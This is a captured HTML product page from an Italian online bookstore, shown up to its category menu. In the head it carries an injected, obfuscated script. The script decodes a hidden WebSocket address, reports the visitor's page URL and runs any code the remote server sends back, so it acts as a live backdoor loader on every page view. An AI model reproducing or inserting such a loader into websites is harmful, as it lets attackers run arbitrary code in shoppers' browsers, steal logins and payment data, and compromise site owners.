

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/arcobaleno-uomo.html
body_size: 21572
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ARCOBALENO UOMO</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"667471","sku":"232-9780000000207","name":"ARCOBALENO UOMO"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-arcobaleno-uomo product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
